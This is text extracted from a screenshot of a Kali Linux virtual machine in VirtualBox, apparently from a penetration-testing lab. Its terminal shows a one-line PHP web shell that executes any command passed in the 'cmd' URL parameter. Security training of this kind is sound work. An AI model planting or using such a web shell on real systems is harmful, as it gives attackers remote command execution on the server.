 kali_1 (备份 1) [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Applications Places Terminal Mon 22:45 1
root@root: ~/Desktop
File Edit View Search Terminal Help
<?php
system($_GET['cmd']);
?>
~
~
~
~
~
~
~
~
~
~
~
~
~